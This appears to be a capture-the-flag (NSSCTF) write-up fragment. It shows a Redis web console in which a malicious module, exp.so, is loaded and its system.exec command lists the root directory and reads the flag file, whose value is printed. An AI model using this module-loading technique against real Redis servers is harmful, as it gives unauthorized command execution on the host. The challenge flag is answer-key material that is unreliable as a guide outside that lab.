 Redis 虚拟命令行 - DB[0]
使用帮助:
1)快速按两下[Tab]键自动补全指令;
2)暂不支持在终端下切换db;
3)执行命令后可能无法正常返回数据,多尝试几次;
127.0.0.1:6379(0)> MODULE LOAD /var/www/html/exp.so
OK
127.0.0.1:6379(0)> system.exec "ls /"
bin
boot
dev
etc
flagaasdbjanssctf
home
lib
lib64
media
mnt
opt
proc
redis-5.0.10
root
run
run.sh
sbin
srv
sys
tmp
usr
var
127.0.0.1:6379(0)> system.exec "cat /flagaasdbjanssctf"
NSSCTF{b3c67df9-2757-4a6e-ad8f-30e0cd80b260}
127.0.0.1:6379(0)>